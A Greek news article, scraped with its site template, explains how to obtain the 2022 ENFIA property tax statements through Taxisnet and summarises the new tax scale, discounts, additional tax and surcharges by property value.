<p>Θα ανοίξει η σελίδα με τον ΕΝΦΙΑ και το Ε9. Βάζετε τους κωδικούς Taxisnet και μπαίνετε στην εφαρμογή.</p>
<p>Επιλέγετε το έτος 2022 και βλέπετε το εκκαθαριστικό του ΕΝΦΙΑ 2022.</p>
<p>Οι αλλαγές στον <strong><a href="https://www.ipaidia.gr/eidiseis/enfia-2022-erxontai-ta-ravasakia-poioi-dikaiountai-ekptoseis/" rel="tag">ΕΝΦΙΑ</a></strong></p>
<div class="inarticle-add wrap-right_off">
<div id="div-gpt-ipd-in2"></div>
</div>
<p>1. Νέα κλίμακα βασικού φόρου: Από τη νέα κλίμακα προκύπτει ότι ο φόρος ανά τετραγωνικό είναι μειωμένος για όλα τα ακίνητα που βρίσκονται σε περιοχές με τιμή ζώνης έως και 4.000 ευρώ το μέτρο. Ο φόρος αυξάνεται μόνο για τις περιοχές με τιμή ζώνης από 4.500 ευρώ και πάνω. Ειδικότερα από 4.500 έως 5.000 ευρώ το τετραγωνικό μέτρο ο νέος φόρος διαμορφώνεται σε 13,40 ευρώ ανά τετραγωνικό μέτρο έναντι 11,3 ευρώ έως τώρα. Για τιμή ζώνης από 5.000 ευρώ το τετραγωνικό και άνω διαμορφώνεται σε 16,20 ευρώ έναντι 13 έως τώρα.</p>
<p>2. Νέοι εκπτωτικοί συντελεστές: Οι εκπτωτικοί <strong>συντελεστές</strong> εφαρμόζονται ανάλογα με το ύψος της περιουσίας, ενώ καταργούνται για τις πολύ μεγάλες περιουσίες.</p>
<p>Ειδικότερα:</p>
<p>Για αξία ακίνητης περιουσίας έως και 100.000 ευρώ (αντί για 60.000 ευρώ που ισχύει σήμερα) προβλέπεται έκπτωση 30%.</p>
<p>Για αξία ακίνητης <strong>περιουσίας</strong> έως και 150.000 ευρώ, προβλέπεται έκπτωση 25%, αντί για 20% που ίσχυε ως σήμερα.</p>
<p>Για αξία ακίνητης περιουσίας έως 250.000 ευρώ, προβλέπεται έκπτωση 20%.<br />
Για αξία ακίνητης περιουσίας έως 300.000 ευρώ η έκπτωση διαμορφώνεται σε 15%.<br />
Για αξία ακίνητης περιουσίας έως και 400.00 ευρώ προβλέπεται έκπτωση 10%.</p>
<p>3. Πρόσθετος φόρος: Για όσα ακίνητα έχουν αξία άνω των 400.000 ευρώ, επιβάλλεται ένας νέος φόρος ανά ακίνητο που υπολογίζεται με συντελεστή από 0,2% έως και 1%.</p>
<p>Η κλίμακα για τον υπολογισμό του φόρου διαμορφώνεται ως ακολούθως:</p>
<p>400.000,01-500.000 φόρος 0,20%<br />
500.000,01-600.000 φόρος 0,30%<br />
600.000,01-700.000 φόρος 0,40%<br />
700.000,01-800.000 φόρος 0,50%<br />
800.000,01-900,000 φόρος 0,60%<br />
900.000,01-1.000.000 φόρος 0,70%<br />
1.000.000-2.000.000 φόρος 0,90%<br />
Άνω από 2.000.000 φόρος 1%</p>
<p>4. Προσαύξηση φόρου: Για περιουσίες αξίας άνω των 500.000 ευρώ ο συνολικός φόρος προσαυξάνεται έως και 20% ανάλογα με το ύψος της περιουσίας. Η προσαύξηση θα υπολογίζεται με τους ακόλουθους συντελεστές:</p>
<p>για αξία ακίνητης περιουσίας έως και 650.000 ευρώ, κατά 5%<br />
για αξία ακίνητης περιουσίας έως και 800.000 ευρώ, κατά 10%<br />
για αξία ακίνητης περιουσίας έως και 1.000.000 ευρώ, κατά 15%<br />
για αξία ακίνητης περιουσίας από 1.000.000,01 ευρώ και άνω, κατά 20%.</p>
<p>5. Συντελεστές οικοπέδου: Μειώνονται έως και 80% οι συντελεστές του βασικού φόρου οικοπέδων. Για παράδειγμα για αξία οικοπέδου από 75 έως 100 ευρώ το τ.μ. ο συντελεστής πέφτει σε 0,0375 αντί για 0,1850 ευρώ ενώ για αξία οικοπέδου πάνω από 5.000 ευρώ το τ.μ. ο νέος συντελεστής προσγειώνεται σε 9,250 από 11,250 ευρώ το τ.μ.</p>
<div class="inarticle-add inarticle-add-mob wrap-right">
<div id="div-gpt-ipdm-3"></div>
</div>
<div class="inarticle-add">
<div id="div-gpt-ipd-4"></div>
</div>
<h3><a href="https://www.ipaidia.gr/teleutaies-eidhseis/" rel="tag">Ειδήσεις σήμερα</a></h3>
<h3><a href="https://www.ipaidia.gr/eidiseis/ilektriko-reuma-allazoun-oi-ores-tou-nixterinou-reumatos-ti-isxiei-tin-therini-periodo/" rel="tag">Ηλεκτρικό ρεύμα: Αλλάζουν οι ώρες του νυχτερινού ρεύματος-  Τι ισχύει την θερινή περίοδο</a></h3>
<h3><a href="https://www.ipaidia.gr/eidiseis/tromos-stin-kallithea-me-listeia-tin-edese-me-mia-zoni-apo-to-laimo-tin-eserne-kai-tis-zitouse-lefta/" rel="tag">Τρόμος στην Καλλιθέα με ληστεία: «Την έδεσε με μια ζώνη από το λαιμό, την έσερνε και της ζητούσε λεφτά»</a></h3>
<h3><a href="https://www.ipaidia.gr/paideia/sxoleia-makri-ti-eipe-gia-maskes-trapeza-thematon-kai-elaxisti-vasi-eisagogis/" rel="tag">Σχολεία &#8211; Μακρή: Τι είπε για μάσκες, Τράπεζα θεμάτων και ελάχιστη βάση εισαγωγής</a></h3>
<p>The post <a rel="nofollow" href="https://www.ipaidia.gr/eidiseis/enfia-2022-anartontai-ta-ekkatharistika-pos-na-ta-ekdosete/">ΕΝΦΙΑ 2022: Αναρτώνται τα εκκαθαριστικά &#8211; Πώς να τα εκδώσετε</a> appeared first on <a rel="nofollow" href="https://www.ipaidia.gr">Ipaidia.gr</a>.</p>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="5996638925"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=%CE%95%CE%9D%CE%A6%CE%99%CE%91%202022%3A%20%CE%91%CE%BD%CE%B1%CF%81%CF%84%CF%8E%CE%BD%CF%84%CE%B1%CE%B9%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC%20%E2%80%93%20%CE%A0%CF%8E%CF%82%20%CE%BD%CE%B1%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%B4%CF%8E%CF%83%CE%B5%CF%84%CE%B5%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F&title=%CE%95%CE%9D%CE%A6%CE%99%CE%91%202022%3A%20%CE%91%CE%BD%CE%B1%CF%81%CF%84%CF%8E%CE%BD%CF%84%CE%B1%CE%B9%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC%20%E2%80%93%20%CE%A0%CF%8E%CF%82%20%CE%BD%CE%B1%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%B4%CF%8E%CF%83%CE%B5%CF%84%CE%B5" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F&media=&description=%CE%95%CE%9D%CE%A6%CE%99%CE%91%202022%3A%20%CE%91%CE%BD%CE%B1%CF%81%CF%84%CF%8E%CE%BD%CF%84%CE%B1%CE%B9%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC%20%E2%80%93%20%CE%A0%CF%8E%CF%82%20%CE%BD%CE%B1%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%B4%CF%8E%CF%83%CE%B5%CF%84%CE%B5" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://newspedia.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%b7%cf%82-%ce%b5%cf%85%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd/" class="post prev-post">
            <span class="caption">Προηγούμενο άρθρο</span>
            <h3 class="post-title">Σχολεία Δεύτερης Ευκαιρίας: Ξεκινούν οι αιτήσεις για τις αποσπάσεις εκπαιδευτικών</h3>
        </a>
    
            <a href="https://newspedia.gr/%ce%bf%cf%80%ce%b1%cf%80-%ce%bd%ce%ad%ce%b5%cf%82-%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%bf%ce%b9-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c%cf%84%ce%b7/" class="post next-post">
            <span class="caption">Επόμενο άρθρο</span>
            <h3 class="post-title">ΟΠΑΠ: Νέες θέσεις εργασίας- Οι ειδικότητες που ζητούνται</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_4 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_54202_1_692f4f75dae8f   " data-unique="jnews_module_54202_1_692f4f75dae8f">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Σχετικά Άρθρα</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/" aria-label="Read article: 6 οικονομικά χόμπι για όλη την οικογένεια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="6 οικονομικά χόμπι για όλη την οικογένεια" decoding="async" fetchpriority="high" data-src="https://newspedia.gr/wp-content/uploads/2025/01/ICNd5603-20_M1_V2-Web-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/">6 οικονομικά χόμπι για όλη την οικογένεια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/"><i class="fa fa-clock-o"></i> 26 Ιανουαρίου, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μια από τις πιο συχνές ανησυχίες των γονιών είναι ότι δε γνωρίζουν πώς να απασχολήσουν δημιουργικά τα παιδιά τους, όταν...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/" aria-label="Read article: Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="έγγραφα-μετάθεση-απόσπαση-ανάληψη υπηρεσίας" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2020/11/έγγραφα-μετάθεση-απόσπαση-ανάληψη-υπηρεσίας-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/">Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/"><i class="fa fa-clock-o"></i> 24 Οκτωβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Η διαδικασία των μεταθέσεων είναι πολύπλοκη και απαιτεί προσοχή από τους ενδιαφερόμενους, προκειμένου να υποβάλουν ορθά τις αιτήσεις τους μέσα...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/" aria-label="Read article: Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/289b39_dimitris_kokotas-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/">Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Έξαλλη η αδερφή του τραγουδιστή Εν εξάλλω κατάσταση βγήκε και μίλησε η αδερφή του Δημήτρη Κόκοτα, σχετικά με σενάρια που...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/" aria-label="Read article: Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/moutsinasygeia-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/">Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ποια η κατάσταση της υγείας του Στο νοσοκομείο οδηγήθηκε εσπευσμένα ο Νίκος Μουτσινάς έπειτα από έντονους πόνους στην κοιλιακοί του...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/" aria-label="Read article: «Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/marinella_enhanced-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/">«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/"><i class="fa fa-clock-o"></i> 26 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μαρινέλλα: Οι πρώτες εκτιμήσεις των γιατρών Ευχάριστες είναι οι τελευταίες εξελίξεις με την υγεία της Μαρινέλλας μετά το λιποθυμικό επεισόδιο...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_54202_1_692f4f75dae8f = {"header_icon":"","first_title":"\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u0386\u03c1\u03b8\u03c1\u03b1","second_title":"","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":54202,"include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"d\/m\/Y","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":3,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_4"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Επόμενο άρθρο</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%ce%bf%cf%80%ce%b1%cf%80-%ce%bd%ce%ad%ce%b5%cf%82-%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%bf%ce%b9-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c%cf%84%ce%b7/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%ce%bf%cf%80%ce%b1%cf%80-%ce%bd%ce%ad%ce%b5%cf%82-%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%bf%ce%b9-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c%cf%84%ce%b7/">
                        ΟΠΑΠ: Νέες θέσεις εργασίας- Οι ειδικότητες που ζητούνται                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%cf%84%ce%bf-%ce%b3%ce%bd%ce%ae%cf%83%ce%b9%ce%bf-%cf%84%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%cf%81%ce%b8%cf%8c%ce%b3%cf%81%ce%b1%cf%86%ce%b7%cf%82-%cf%85%cf%80%ce%bf%ce%b3%cf%81%ce%b1/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%cf%84%ce%bf-%ce%b3%ce%bd%ce%ae%cf%83%ce%b9%ce%bf-%cf%84%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%cf%81%ce%b8%cf%8c%ce%b3%cf%81%ce%b1%cf%86%ce%b7%cf%82-%cf%85%cf%80%ce%bf%ce%b3%cf%81%ce%b1/">
                        Το γνήσιο της (ανορθόγραφης) υπογραφής μας                     </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget  jeg_pb_boxed widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_2 jnews_692f4f761830b"><h3 class="jeg_block_title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3></div><style scoped>.jnews_692f4f761830b.jeg_block_heading_2 .jeg_block_title span, .jnews_692f4f761830b.jeg_block_heading_2 .jeg_block_title i { color: #ffffff; }</style>
			<ul>
					<li class="cat-item cat-item-1904"><a href="https://newspedia.gr/roi/alfavita/">Alfavita</a> (24.290)
</li>
	<li class="cat-item cat-item-1902"><a href="https://newspedia.gr/roi/esos/">Esos</a> (4.554)
</li>
	<li class="cat-item cat-item-1906"><a href="https://newspedia.gr/roi/fresh-education/">Fresh Education</a> (1.528)
</li>
	<li class="cat-item cat-item-1905"><a href="https://newspedia.gr/roi/ipaidia/">ipaidia</a> (10.690)
</li>
	<li class="cat-item cat-item-2481"><a href="https://newspedia.gr/eidiseis/lifestyle/">Lifestyle</a> (981)
</li>
	<li class="cat-item cat-item-2084"><a href="https://newspedia.gr/eidiseis/viral/">Viral</a> (454)
</li>
	<li class="cat-item cat-item-312"><a href="https://newspedia.gr/ekpaideytiko-yliko/webex/">Webex</a> (12)
</li>
	<li class="cat-item cat-item-13"><a href="https://newspedia.gr/eidiseis/athlitika/">Αθλητικά</a> (121)
</li>
	<li class="cat-item cat-item-118"><a href="https://newspedia.gr/ekpaideytikoi/anaplirotes-oromisthioi/">Αναπληρωτές &#8211; Ωρομίσθιοι</a> (285)
</li>
	<li class="cat-item cat-item-42"><a href="https://newspedia.gr/axiologisi-ekpaideytikon/">Αξιολόγηση εκπαιδευτικών</a> (126)
</li>
	<li class="cat-item cat-item-2327"><a href="https://newspedia.gr/ekpaideytikoi/apospaseis-metatheseis/">Αποσπάσεις &#8211; Μεταθέσεις</a> (20)
</li>
	<li class="cat-item cat-item-10"><a href="https://newspedia.gr/apopseis/">Απόψεις</a> (133)
</li>
	<li class="cat-item cat-item-56"><a href="https://newspedia.gr/panelladikes/vaseis/">Βάσεις</a> (84)
</li>
	<li class="cat-item cat-item-124"><a href="https://newspedia.gr/dia-vioy-mathisi/glossomatheia/">Γλωσσομάθεια</a> (16)
</li>
	<li class="cat-item cat-item-423"><a href="https://newspedia.gr/goneis/">Γονείς</a> (739)
</li>
	<li class="cat-item cat-item-307"><a href="https://newspedia.gr/ekpaideytiko-yliko/gymnasio/">Γυμνάσιο</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://newspedia.gr/ekpaideysi/deyterovathmia/">Δευτεροβάθμια</a> (788)
</li>
	<li class="cat-item cat-item-306"><a href="https://newspedia.gr/ekpaideytiko-yliko/dimotiko/">Δημοτικό</a> (16)
</li>
	<li class="cat-item cat-item-122"><a href="https://newspedia.gr/dia-vioy-mathisi/">Δια Βίου Μάθηση</a> (25)
</li>
	<li class="cat-item cat-item-2095"><a href="https://newspedia.gr/ekpaideytikoi/diorismoi/">Διορισμοί</a> (40)
</li>
	<li class="cat-item cat-item-86"><a href="https://newspedia.gr/eidiseis/">Ειδήσεις</a> (144)
</li>
	<li class="cat-item cat-item-135"><a href="https://newspedia.gr/ekpaideysi/eidiseis-ekpaideysi/">Ειδήσεις</a> (723)
</li>
	<li class="cat-item cat-item-44"><a href="https://newspedia.gr/ekpaideysi/eidiki-agogi/">Ειδική Αγωγή</a> (51)
</li>
	<li class="cat-item cat-item-80"><a href="https://newspedia.gr/ekpaideysi/">Εκπαίδευση</a> (2.137)
</li>
	<li class="cat-item cat-item-114"><a href="https://newspedia.gr/ekpaideytiki-politiki/">Εκπαιδευτική πολιτική</a> (988)
</li>
	<li class="cat-item cat-item-304"><a href="https://newspedia.gr/ekpaideytiko-yliko/">Εκπαιδευτικό Υλικό</a> (12)
</li>
	<li class="cat-item cat-item-117"><a href="https://newspedia.gr/ekpaideytikoi/">Εκπαιδευτικοί</a> (1.088)
</li>
	<li class="cat-item cat-item-9"><a href="https://newspedia.gr/eidiseis/ellada/">Ελλάδα</a> (6.123)
</li>
	<li class="cat-item cat-item-309"><a href="https://newspedia.gr/ekpaideytiko-yliko/epal/">ΕΠΑΛ</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://newspedia.gr/dia-vioy-mathisi/epimorfosi/">Επιμόρφωση</a> (64)
</li>
	<li class="cat-item cat-item-615"><a href="https://newspedia.gr/eidiseis/oikonomia/ergasia/">Εργασία</a> (96)
</li>
	<li class="cat-item cat-item-55"><a href="https://newspedia.gr/panelladikes/themata-exetaseon/">Θέματα Εξετάσεων</a> (36)
</li>
	<li class="cat-item cat-item-2604"><a href="https://newspedia.gr/eidiseis/thriskeia/">Θρησκεία</a> (51)
</li>
